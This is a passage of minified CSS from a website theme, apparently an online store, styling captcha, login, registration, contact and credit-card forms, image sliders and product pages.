  content: "\e093"}form .captcha .recaptcha_links a.recaptcha_only_if_image::before{content:"\e0e2"}form .captcha .recaptcha_links a.recaptcha_only_if_audio::before{content:"\e008"}form .captcha .recaptcha_links a.recaptcha_help::before{content:"\e0e3"}form .captcha #recaptcha_audio_play_again::before{content:"\e0e4"}form .captcha #recaptcha_audio_download::before{content:"\e0e1"}@media only screen and (max-width:480px),only screen and (min-width:1024px){aside form .captcha .recaptcha_links{width:100%}aside form .captcha .recaptcha_links a{margin:0;width:32%}aside form .captcha .recaptcha_links a+a{margin-left:2%}aside form .captcha .captcha_image span{width:49%}aside form .captcha .captcha_image span+br+span{margin-left:2%}aside form .captcha .captcha_image a{margin:0;width:100%}}@media only screen and (max-width:480px){form .captcha .recaptcha_links{width:100%}form .captcha .recaptcha_links a{margin:0;width:32%}form .captcha .recaptcha_links a+a{margin-left:2%}form .captcha .captcha_image span{width:49%}form .captcha .captcha_image span+br+span{margin-left:2%}form .captcha .captcha_image a{margin:0;width:100%}}.tablet form .captcha .captcha_image span,.mobile form .captcha .captcha_image span{width:100%}form [type="submit"]{float:right}form#subscribe input:not([type="submit"]){border:0;border-bottom:1px solid #a1a1a1;text-transform:uppercase;padding:0;background-color:transparent}form#subscribe input:not([type="submit"])::-webkit-input-placeholder{color:#888}form#subscribe input:not([type="submit"])::-moz-placeholder{color:#888}form#subscribe input:not([type="submit"]):-ms-input-placeholder{color:#888}form#subscribe input:not([type="submit"])::placeholder{color:#888}form#subscribe [type="submit"]{border:2px solid;color:#b8854e;border-color:#b8854e;background-color:transparent}form#subscribe [type="submit"]:hover,form#subscribe [type="submit"]:active{color:#b8854e;border-color:#976b3c;background-color:rgba(0,0,0,0)}form#membership-registration-form,form#login-form{font-size:0;justify-content:center}form#membership-registration-form>*,form#login-form>*{font-size:1rem;display:inline-block;vertical-align:middle}form#membership-registration-form input:not([type="submit"]),form#login-form input:not([type="submit"]),form#membership-registration-form select,form#login-form select{border:0;border-bottom:1px solid #a1a1a1;padding:0}form#membership-registration-form input:not([type="submit"])::-webkit-input-placeholder,form#login-form input:not([type="submit"])::-webkit-input-placeholder,form#membership-registration-form select::-webkit-input-placeholder,form#login-form select::-webkit-input-placeholder{color:#888}form#membership-registration-form input:not([type="submit"])::-moz-placeholder,form#login-form input:not([type="submit"])::-moz-placeholder,form#membership-registration-form select::-moz-placeholder,form#login-form select::-moz-placeholder{color:#888}form#membership-registration-form input:not([type="submit"]):-ms-input-placeholder,form#login-form input:not([type="submit"]):-ms-input-placeholder,form#membership-registration-form select:-ms-input-placeholder,form#login-form select:-ms-input-placeholder{color:#888}form#membership-registration-form input:not([type="submit"])::placeholder,form#login-form input:not([type="submit"])::placeholder,form#membership-registration-form select::placeholder,form#login-form select::placeholder{color:#888}form#membership-registration-form input:not([type="submit"]).error,form#login-form input:not([type="submit"]).error,form#membership-registration-form select.error,form#login-form select.error{border-color:red}form#membership-registration-form select,form#login-form select{color:#a1a1a1}form#membership-registration-form select::-webkit-input-placeholder,form#login-form select::-webkit-input-placeholder{color:#252525}form#membership-registration-form select::-moz-placeholder,form#login-form select::-moz-placeholder{color:#252525}form#membership-registration-form select:-ms-input-placeholder,form#login-form select:-ms-input-placeholder{color:#252525}form#membership-registration-form select::placeholder,form#login-form select::placeholder{color:#252525}form#membership-registration-form select~input,form#login-form select~input{display:none}form#membership-registration-form label,form#login-form label{display:none}form#membership-registration-form p,form#login-form p{width:96%;margin:0 2% 40px;display:inline-block}form#membership-registration-form p:nth-of-type(1),form#login-form p:nth-of-type(1),form#membership-registration-form p:nth-of-type(2),form#login-form p:nth-of-type(2),form#membership-registration-form p:nth-of-type(4),form#login-form p:nth-of-type(4),form#membership-registration-form p:nth-of-type(5),form#login-form p:nth-of-type(5){width:46%}form#membership-registration-form .g-recaptcha,form#login-form .g-recaptcha{width:310px;margin:0 auto 40px;display:block}form#membership-registration-form [type="submit"],form#login-form [type="submit"]{border:2px solid;color:#b8854e;border-color:#b8854e;background-color:transparent;width:150px;display:block;float:none;margin:30px auto 0}form#membership-registration-form [type="submit"]:hover,form#login-form [type="submit"]:hover,form#membership-registration-form [type="submit"]:active,form#login-form [type="submit"]:active{color:#b8854e;border-color:#976b3c;background-color:rgba(0,0,0,0)}form#login-form p{width:96%;margin:0 2% 40px;display:inline-block}form#login-form p:nth-of-type(3),form#login-form p:last-of-type{display:none}form#login-form~.forgot-password{display:block;text-align:center;float:none;margin-top:30px;color:#b8854e;text-decoration:none}form#password-retrive label{display:none}form#password-retrive input:not([type="submit"]){border:0;border-bottom:1px solid #a1a1a1;padding:0}form#password-retrive input:not([type="submit"])::-webkit-input-placeholder{color:#888}form#password-retrive input:not([type="submit"])::-moz-placeholder{color:#888}form#password-retrive input:not([type="submit"]):-ms-input-placeholder{color:#888}form#password-retrive input:not([type="submit"])::placeholder{color:#888}form#password-retrive~#remember-password{color:#b8854e;text-decoration:none}form#contact label,form#freeconceptevaulation label,form#register label{display:none}form#contact input:not([type="submit"]),form#freeconceptevaulation input:not([type="submit"]),form#register input:not([type="submit"]),form#contact textarea,form#freeconceptevaulation textarea,form#register textarea{border:0;border-bottom:1px solid #a1a1a1;padding:0}form#contact input:not([type="submit"])::-webkit-input-placeholder,form#freeconceptevaulation input:not([type="submit"])::-webkit-input-placeholder,form#register input:not([type="submit"])::-webkit-input-placeholder,form#contact textarea::-webkit-input-placeholder,form#freeconceptevaulation textarea::-webkit-input-placeholder,form#register textarea::-webkit-input-placeholder{color:#888}form#contact input:not([type="submit"])::-moz-placeholder,form#freeconceptevaulation input:not([type="submit"])::-moz-placeholder,form#register input:not([type="submit"])::-moz-placeholder,form#contact textarea::-moz-placeholder,form#freeconceptevaulation textarea::-moz-placeholder,form#register textarea::-moz-placeholder{color:#888}form#contact input:not([type="submit"]):-ms-input-placeholder,form#freeconceptevaulation input:not([type="submit"]):-ms-input-placeholder,form#register input:not([type="submit"]):-ms-input-placeholder,form#contact textarea:-ms-input-placeholder,form#freeconceptevaulation textarea:-ms-input-placeholder,form#register textarea:-ms-input-placeholder{color:#888}form#contact input:not([type="submit"])::placeholder,form#freeconceptevaulation input:not([type="submit"])::placeholder,form#register input:not([type="submit"])::placeholder,form#contact textarea::placeholder,form#freeconceptevaulation textarea::placeholder,form#register textarea::placeholder{color:#888}form#contact input[type="file"],form#freeconceptevaulation input[type="file"],form#register input[type="file"]{width:100%}form#contact .g-recaptcha,form#freeconceptevaulation .g-recaptcha,form#register .g-recaptcha{display:block;width:310px;margin:auto}form#contact [type="submit"],form#freeconceptevaulation [type="submit"],form#register [type="submit"]{border:2px solid;color:#b8854e;border-color:#b8854e;background-color:transparent;width:150px;display:block;float:none;margin:30px auto 0}form#contact [type="submit"]:hover,form#freeconceptevaulation [type="submit"]:hover,form#register [type="submit"]:hover,form#contact [type="submit"]:active,form#freeconceptevaulation [type="submit"]:active,form#register [type="submit"]:active{color:#b8854e;border-color:#976b3c;background-color:rgba(0,0,0,0)}form#contact .flex-row>div,form#freeconceptevaulation .flex-row>div,form#register .flex-row>div{margin-bottom:20px}form#CCAuthorization p{margin-bottom:20px !important}form#CCAuthorization label{font-weight:bold;margin:0;font-size:12px}form#CCAuthorization .grid_6,form#CCAuthorization .grid_12,form#CCAuthorization .grid_3,form#CCAuthorization .grid_4{margin:0 1%;float:left}form#CCAuthorization .grid_3{width:23%}form#CCAuthorization .grid_4{width:32.333%}form#CCAuthorization .prefix_4{margin-left:33.333% !important;margin-right:0 !important}form#CCAuthorization .grid_6{width:48%}form#CCAuthorization .grid_12{width:98%}fieldset legend{font-size:1.25em}fieldset.unstyled{padding:0;border:0}fieldset.unstyled legend{padding:0;margin-bottom:.45em;font-weight:bold}label,.label{display:block;margin-bottom:.25em}label[for],.label[for]{cursor:pointer}label[class*="grid_"],.label[class*="grid_"]{margin-bottom:0}.label-inline label,.label-inline .label{margin-bottom:0;line-height:3.5em}label.required::after,.label.required::after{color:#f25f5c;content:' *'}.notvalid{color:#f25f5c}select,textarea,input{font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;border:1px solid #bbb;background-color:#fff;color:#000;transition:border .3s}select:focus,textarea:focus,input:focus{border-color:#b8854e}select.success,textarea.success,input.success,select.warning,textarea.warning,input.warning,select.error,textarea.error,input.error,select.info,textarea.info,input.info{color:#000}select.success,textarea.success,input.success{border-color:#4fc752}select.success:focus,textarea.success:focus,input.success:focus{box-shadow:0 0 3px #4fc752 inset}select.warning,textarea.warning,input.warning{border-color:#ffc159}select.warning:focus,textarea.warning:focus,input.warning:focus{box-shadow:0 0 3px #ffc159 inset}select.error,textarea.error,input.error,select.notvalid,textarea.notvalid,input.notvalid{border-color:#f25f5c}select.error:focus,textarea.error:focus,input.error:focus,select.notvalid:focus,textarea.notvalid:focus,input.notvalid:focus{box-shadow:0 0 3px #f25f5c inset}select.info,textarea.info,input.info{border-color:#28b0ed}select.info:focus,textarea.info:focus,input.info:focus{box-shadow:0 0 3px #28b0ed inset}select[disabled],textarea[disabled],input[disabled],[disabled] select,[disabled] textarea,[disabled] input,select[disabled]:focus,textarea[disabled]:focus,input[disabled]:focus,select.noedit,textarea.noedit,input.noedit,select.noedit:focus,textarea.noedit:focus,input.noedit:focus{border-color:#ddd;background:#eee;color:#a2a2a2;cursor:not-allowed;box-shadow:none}input,select{padding:0 .5em;height:3.5em;line-height:2.5em}textarea{padding:.5em;min-height:5em;vertical-align:top;line-height:normal;resize:vertical;overflow:auto}textarea.resize{resize:vertical}.forgot-password,.retrieveFormBlock>form+a{float:left;margin-top:-32px}.filed-upgrade{height:auto;position:absolute;z-index:-10;transition:none;opacity:0}.filed-upgrade~.checkbox_radio{display:inline-block;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;font-size:16px;height:calc(1em + 1px*2);width:calc(1em + 1px*2);line-height:0;margin:0;background:#fff;border:1px solid #bbb;color:transparent}.filed-upgrade~.checkbox_radio::before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:.625em;height:.625em}.filed-upgrade.error~.checkbox_radio{border-color:#f25f5c}.filed-upgrade:hover~.checkbox_radio::before{background:rgba(0,0,0,.1)}.filed-upgrade:checked~.checkbox_radio{border-color:#4fc752}.filed-upgrade:checked~.checkbox_radio::before{background:#4fc752}.filed-upgrade:disabled~.checkbox_radio{background:#eee !important;border-color:#d5d5d5 !important;color:transparent}.filed-upgrade:disabled:checked~.checkbox_radio::before{background:#a2a2a2 !important}.filed-upgrade[type="radio"]~.checkbox_radio,.filed-upgrade[type="radio"]~.checkbox_radio::before{border-radius:10em}.filed-upgrade[type="checkbox"].switcher~.checkbox_radio{overflow:hidden;position:relative;width:4em;height:calc(1.25em + 1px*2);line-height:1.25em}.filed-upgrade[type="checkbox"].switcher~.checkbox_radio::before{font-size:.75rem;line-height:inherit;content:'OFF';background:none;color:#f25f5c;position:static;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;font-weight:bold;width:50%;text-align:center;float:left;margin-left:50%}.filed-upgrade[type="checkbox"].switcher~.checkbox_radio::after{content:'';background:#f25f5c;transition:all .3s;background:rgba(0,0,0,.1);position:absolute;border:1px solid #fff;z-index:1;left:0;top:0;bottom:0;width:50%}.filed-upgrade[type="checkbox"].switcher:checked~.checkbox_radio::before{content:'ON';margin-left:0;color:#4fc752}.filed-upgrade[type="checkbox"].switcher:checked~.checkbox_radio::after{left:50%;background:#4fc752}.filed-upgrade[type="checkbox"].switcher:disabled~.checkbox_radio::before{color:#a2a2a2 !important;background:none !important}.filed-upgrade[type="checkbox"].switcher:disabled~.checkbox_radio::after{background:#a2a2a2 !important}#search-form p{float:left;width:30%;margin:0}#search-form p:first-child{width:70%}#search-form [type="text"]{border-color:#b8854e}#search-form [type="submit"]{width:100%;padding-left:0;padding-right:0;margin:0}.input-label{position:relative}.input-label label{color:#e6e6e6;position:absolute;top:0;left:.5em;z-index:1;line-height:3.5em;transition:all .2s}.input-label input{border-width:0 0 1px;box-shadow:none !important}.input-label input:focus+label,.input-label input:valid+label{color:#b8854e;top:-.9em;font-size:.85em;line-height:1em}.input-label input.success:focus+label,.input-label input.success:valid+label{color:#4fc752}.input-label input.warning:focus+label,.input-label input.warning:valid+label{color:#ffc159}.input-label input.error:focus+label,.input-label input.error:valid+label{color:#f25f5c}.input-label input.info:focus+label,.input-label input.info:valid+label{color:#28b0ed}.img_gallery:not(.swiper-wrapper){display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-template-rows:1fr;gap:20px;grid-template-areas:". . . . ."}.img_gallery:not(.swiper-wrapper) li img{width:100%}.block-gall .img_gallery{grid-template-columns:1fr 1fr;grid-template-areas:". ."}.rotator{position:relative;overflow:hidden;background:#fff}.rotator .slide-description{padding:10px 16px;color:#FFF;background:rgba(0,0,0,.005)}.rotator img{width:100%}.rotator img~.slide-description{position:absolute;right:0;bottom:0;left:0}.cycle-slideshow .slide{position:absolute;top:0;left:0;width:100%;height:100%;list-style:none}.cycle-slideshow .slide>a.generator-links:not(:first-child),.cycle-slideshow .slide>a.tpopup:not(:first-child){position:absolute;top:10px;left:10px}.cycle-slideshow .cycle-pager{position:absolute;top:5px;right:0;z-index:20;text-align:center;font-size:0;line-height:0}.cycle-slideshow .cycle-pager>*{display:inline-block;vertical-align:middle;cursor:pointer;margin:0 3px;color:#FFF;background:#FFF;border-radius:14px;width:10px;height:10px;line-height:10px;font-size:0}.cycle-slideshow .cycle-pager>*::before{font-size:10px}.cycle-slideshow .cycle-pager>*:hover{background:#976b3c}.cycle-slideshow .cycle-pager>*.cycle-pager-active{cursor:default;color:#FFF;background:#b8854e}.cycle-slideshow [class*="cycle-"].action-button{background:#b8854e;color:#FFF;position:absolute;top:50%;z-index:20;cursor:pointer;margin-top:-19px;padding:10px;box-sizing:content-box;width:18px;height:18px;line-height:18px;font-size:0;transition:all .3s}.cycle-slideshow [class*="cycle-"].action-button::before{font-size:18px}.cycle-slideshow [class*="cycle-"].action-button:hover{background:#976b3c;color:#FFF}.cycle-slideshow [class*="cycle-"].action-button::before{font-family:flexkit-icons}.cycle-slideshow [class*="cycle-"].action-button.cycle-prev{left:-54px}.cycle-slideshow [class*="cycle-"].action-button.cycle-prev::before{content:"\e0a9"}.cycle-slideshow [class*="cycle-"].action-button.cycle-next{right:-54px}.cycle-slideshow [class*="cycle-"].action-button.cycle-next::before{content:"\e0a7"}.cycle-slideshow:hover .action-button.cycle-prev{left:10px}.cycle-slideshow:hover .action-button.cycle-next{right:10px}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-slide{text-align:center;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0}.swiper-pagination{text-align:center;z-index:10}.swiper-pagination-bullet{width:16px;height:16px;display:inline-block;vertical-align:middle;margin:0 4px;border:2px solid #b8854e;border-radius:50%;background:transparent}.swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#b8854e}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active){cursor:pointer}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px -(var(--swiper-navigation-size)/2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}
/**** CSS/STYLE.CSS end ****/
/**** CSS/STORE.CSS start ****/
.product-kit-info-box .product-price{font-size:2em;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:bold;margin:20px 0}.product-kit-info-box .product-btn .tcart-add{text-align:center;cursor:pointer;text-decoration:none;height:auto;line-height:3.5em;padding:0 2em;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;font-size:14px;text-transform:uppercase;display:inline-block;vertical-align:middle;color:#FFF;border-color:#854518;background-color:#b8854e;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;border:0;transition:background .3s;font-size:1.15rem}.product-kit-info-box .product-btn .tcart-add:hover,.product-kit-info-box .product-btn .tcart-add:active{color:#FFF;border-color:#5a2f10;background-color:#976b3c}.product-kit-info-box .product-btn .tcart-add:active{box-shadow:2px 2px 4px rgba(0,0,0,.3) inset}.product-kit-info-box .product-quantity-block{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;margin-right:10px}.product-kit-info-box .product-quantity-block .less,.product-kit-info-box .product-quantity-block .more{line-height:3.5em;font-size:1.15em;background-color:#eee9e6;color:#b8854e;cursor:pointer;padding:0 10px}.product-kit-info-box .product-quantity-block .less:hover,.product-kit-info-box .product-quantity-block .more:hover{background-color:#e4dcd7}.product-kit-info-box .product-quantity-block .less::before,.product-kit-info-box .product-quantity-block .more::before{font-size:2em}.product-kit-info-box .product-kit-info-box-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center}.product-kit-info-box .product-kit-info-box-nav #productquantity{width:80px;text-align:center;font-weight:bold;line-height:3.5em;font-size:1.15em}.template-product .inner-page-preview-block{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.template-product .inner-page-preview-block .fb_product-back{text-decoration:none;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:bold;margin-top:10px;font-size:1.25rem;color:#b8854e;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center}.template-product .inner-page-preview-block .fb_product-back::before{display:block;line-height:1;margin-right:5px}.template-product .products-color-selection-admin{background-color:#f7f7f7;border:2px solid #f25f5c;padding:20px;display:none}.template-product .products-color-selection-admin .product-item{margin:0;padding:5px 0;text-align:left}.template-product .products-color-selection-admin .product-item+.product-item{border-top:1px dashed #bbb}.template-product .products-color-selection-admin .product-item .product-title{all:initial;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;cursor:pointer}.template-product .products-color-selection-admin.show{display:block !important}.template-product .products-color-selection select{cursor:pointer;width:49%}.template-product .products-color-selection .title{font-size:2rem;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:bold;display:block;margin:20px 0 0}.template-product .product-options{margin-top:30px;display:grid;grid-template-columns:repeat(2,1fr);grid-auto-rows:auto;grid-gap:2%}.template-product .product-options .product-option{margin-bottom:15px}.template-product .product-options .product-option label{margin-bottom:0;font-weight:bold;font-size:1.2em;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif}.template-product .product-price{font-size:2.7rem;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:bold;display:block;margin:20px 0}.template-product .tcart-add{text-align:center;cursor:pointer;text-decoration:none;height:auto;line-height:3.5em;padding:0 2em;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;font-size:14px;text-transform:uppercase;display:inline-block;vertical-align:middle;color:#FFF;border-color:#854518;background-color:#b8854e;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;border:0;transition:background .3s}.template-product .tcart-add:hover,.template-product .tcart-add:active{color:#FFF;border-color:#5a2f10;background-color:#976b3c}.template-product .tcart-add:active{box-shadow:2px 2px 4px rgba(0,0,0,.3) inset}.template-product .no-login-box{background-color:#eee9e6;padding:60px 40px;margin:30px 0;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-size:1.2rem;text-align:center;color:#252525;border-radius:4px}.template-product .no-login-box.hidden.admin{display:block !important}.template-product .no-login-box .part-2::before{display:block;content:"";width:80px;height:1px;background-color:#b8854e;margin:10px auto}.template-product .no-login-box a{color:#b8854e;text-decoration:none}.template-product .product-specifications-box{margin-top:20px}.template-product .product-specifications-box>.title{font-size:1.35rem;font-weight:bold;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif}.template-product .specifications-list{margin:0;padding:0;list-style-type:none}.template-product .specifications-list>.tpopup{display:none}.template-product .specifications-list .item{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;border-bottom:1px dashed #bbb;padding:10px 0}.template-product .specifications-list .item .title{-webkit-box-flex:0;-webkit-flex:0 0 150px;-ms-flex:0 0 150px;flex:0 0 150px;font-weight:bold}.template-product .specifications-list .item .value{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.template-product .product-if-quote-box .title{text-align:center;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:bold;font-size:1.5rem;padding-bottom:30px;padding-top:30px;display:block}.template-product .product-image-swiper.swiper{padding:0 40px;aspect-ratio:1/1;margin-bottom:20px}.template-product .product-image-swiper.swiper .swiper-wrapper{-ms-flex-align:center;align-items:center;margin:0;padding:0;list-style-type:none}.template-product .product-image-swiper.swiper .swiper-wrapper>.tpopup{display:none}.template-product .product-image-swiper.swiper .swiper-wrapper .swiper-slide{height:auto;text-align:center}.template-product .product-image-swiper.swiper .gallery_image{margin:0}.template-product .product-image-swiper.swiper .gallery_image .gall{display:block;width:100%}.template-product .product-image-swiper.swiper .gallery_image img{width:100%;max-width:100%;max-height:100%}.template-product .product-carousel-under-image.swiper{width:80%;margin:auto;padding:0 40px;position:relative;opacity:0}.template-product .product-carousel-under-image.swiper.swiper-initialized{opacity:1}.template-product .product-carousel-under-image.swiper::before{position:absolute;content:"";display:block;top:0;left:0;bottom:0;z-index:2;background-color:#FFF;width:30px}.template-product .product-carousel-under-image.swiper::after{position:absolute;content:"";display:block;top:0;right:0;bottom:0;z-index:2;background-color:#FFF;width:30px}.template-product .product-carousel-under-image.swiper .swiper-wrapper{-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.template-product .product-carousel-under-image.swiper .swiper-wrapper>.tpopup{display:none}.template-product .product-carousel-under-image.swiper .swiper-wrapper .swiper-slide{cursor:pointer;border:2px solid transparent}.template-product .product-carousel-under-image.swiper .swiper-wrapper .swiper-slide-thumb-active{border:2px solid #b8854e}.template-product .product-carousel-under-image.swiper .directupdelete{font-size:12px;line-height:1;display:block;background:#f98282;color:white;padding:5px;text-decoration:none}.template-product .product-carousel-under-image.swiper ul{list-style-type:none;margin:0;padding:0}.template-product .product-carousel-under-image.swiper .gallery_image{margin:0;align-self:center}.template-product .swiper-button-next,.template-product .swiper-button-prev{background-color:transparent;width:20px;color:#b8854e;position:absolute}.template-product .swiper-button-next::before,.template-product .swiper-button-prev::before{font-size:3rem}.template-product .swiper-button-next::after,.template-product .swiper-button-prev::after{content:none}.template-product .swiper-button-next{right:0}.template-product .swiper-button-prev{left:0}.template-product .filtering-builder-wrap{border:2px solid #f25f5c;background-color:#eee9e6;margin:20px 0}.template-product .filtering-builder-wrap header{font-size:1.2em;padding:10px;color:#252525;font-weight:bold}.template-product .filtering-builder-wrap .tag-list{margin:10px}.template-product .filtering-builder-wrap .tag-list .apply-to-tags{border:1px dashed #c5b4a9;padding:10px;margin:10px 0}.product-quote-form-box{background-color:#eee9e6;border-radius:4px;padding:0 40px 40px}.product-quote-form-box:not(.open){display:none}.product-quote-form-box .title{text-align:center;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:bold;font-size:1.5rem;padding-bottom:30px;padding-top:30px;display:block}.product-quote-form-box #plugin-quote-quoteform label{font-size:.9rem;margin:0;font-weight:bold}.product-quote-form-box #plugin-quote-quoteform input:not([type="submit"]),.product-quote-form-box #plugin-quote-quoteform select,.product-quote-form-box #plugin-quote-quoteform textarea{background-color:transparent;border:0;padding:0;height:30px;line-height:30px;border-bottom:1px solid #bbb}.product-quote-form-box .close-quote{background-color:#c5b4a9;border-radius:4px;padding:10px;display:block;text-align:center;color:#FFF;cursor:pointer}.product .edit-product-btn{position:absolute;left:0;top:0;background-color:#b8854e;color:#FFF;padding:5px}.product .product-image{border:3px solid #bbb;display:block}.product .product-image img{width:100%}.product .product-info .title{font-weight:bold}.product .product-description-short{border-bottom:1px solid #bbb;border-top:1px solid #bbb;padding:1em 0}.product .product-options-listing{margin-bottom:1em;overflow:hidden}.product .product-options-listing .product-option{overflow:hidden;margin-bottom:1em}.product .product-options-listing .product-option>label{font-weight:bold;width:auto;display:inline}.product .product-options-listing .product-option>div label{cursor:pointer;float:left;font-size:12px;margin-right:1%;width:27%}.product .product-options-listing .product-option select{padding:2px;width:auto}.product .tcart-add{text-align:center;cursor:pointer;text-decoration:none;height:auto;line-height:3.5em;padding:0 2em;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;font-size:14px;text-transform:uppercase;display:inline-block;vertical-align:middle;color:#FFF;border-color:#854518;background-color:#b8854e;border:0;transition:background .3s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;display:block}.product .tcart-add:hover,.product .tcart-add:active{color:#FFF;border-color:#5a2f10;background-color:#976b3c}.product .tcart-add:active{box-shadow:2px 2px 4px rgba(0,0,0,.3) inset}.show-more{position:relative;border-bottom:1px solid #ddd;border-top:1px solid #ddd;display:block;font-size:20px;padding:10px 0;text-align:center;text-transform:uppercase}.show-more.products-loading span{font-size:0}.show-more.products-loading span::after,.show-more.products-loading span::before{content:"";position:absolute;left:0;right:0;bottom:0;top:0;display:block;margin:auto;border:3px solid transparent;border-top-color:#b8854e;border-radius:50%}.show-more.products-loading span::after{animation:rotate 1.45s linear infinite;width:2rem;height:2rem}.show-more.products-loading span::before{animation:rotate 1.85s linear infinite;width:2.75rem;height:2.75rem}.product-listing-filter-box{background-color:#eee9e6;padding:20px}.product-listing-filter-box.close .plugin-filtering-widget{display:none}.plugin-filtering-widget>ul{margin:0;padding:0;list-style-type:none}.plugin-filtering-widget>ul>li{min-width:200px;padding:10px 0}.plugin-filtering-widget>ul>li+li{border-top:1px solid #d9cec8}.plugin-filtering-widget>ul>li ul{margin:0;padding:0;list-style-type:none}.plugin-filtering-widget>ul>li a{font-weight:bold;text-decoration:none;color:#b8854e}.plugin-filtering-widget>ul>li .filter-header{font-weight:bold;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-size:1.2em}.plugin-filtering-widget .filter-slider{border:0}.plugin-filtering-widget .filter-slider .ui-slider-range{background-color:#b8854e}.plugin-filtering-widget .filter-slider .ui-slider-handle{background-color:#eee9e6;border:2px solid #252525}.plugin-filtering-widget .reset,.plugin-filtering-widget .apply-filters{text-align:center;cursor:pointer;text-decoration:none;height:auto;line-height:3.5em;padding:0 2em;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;font-size:14px;text-transform:uppercase;display:inline-block;vertical-align:middle;color:#FFF;border-color:#854518;background-color:#b8854e;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;border:0;transition:background .3s;padding:0 10px;margin:5px 0;display:block;width:100%}.plugin-filtering-widget .reset:hover,.plugin-filtering-widget .apply-filters:hover,.plugin-filtering-widget .reset:active,.plugin-filtering-widget .apply-filters:active{color:#FFF;border-color:#5a2f10;background-color:#976b3c}.plugin-filtering-widget .reset:active,.plugin-filtering-widget .apply-filters:active{box-shadow:2px 2px 4px rgba(0,0,0,.3) inset}.plugin-filtering-widget .reset{background-color:transparent;border:2px solid #b8854e;color:#b8854e}.product-list-wrap .ui-sortable{width:700px;margin:auto;border:1px dashed #888;padding:8px}.product-list-wrap .ui-sortable li{background:#eee9e6;padding:10px;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;cursor:pointer}.product-list-wrap .ui-sortable li img{max-height:60px;margin-right:20px}.product-list-wrap .ui-sortable~button,.product-list-wrap .ui-sortable~.prodListPreview{width:200px;display:block;margin:10px auto}.product-list-kit{border:1px solid #eee9e6;padding:40px;border-radius:4px;display:grid;grid-template-columns:repeat(3,1fr);grid-auto-rows:auto;grid-gap:2%;margin:0;justify-content:left}.product-list-kit.admin{display:block}.product-list-kit.admin .product-set-content{display:grid;grid-template-columns:repeat(3,1fr);grid-auto-rows:auto;grid-gap:2%;margin:0;justify-content:left}.product-list:not(.swiper-wrapper){display:grid;grid-template-columns:repeat(4,1fr);grid-auto-rows:auto;grid-gap:20px 2%;margin:0 2%}.product-list:not(.swiper-wrapper) .show-more{text-decoration:none;height:auto;line-height:3.5em;padding:0 2em;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;font-size:14px;color:#fff;border-color:#252525;background-color:#252525;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;border:0;transition:background 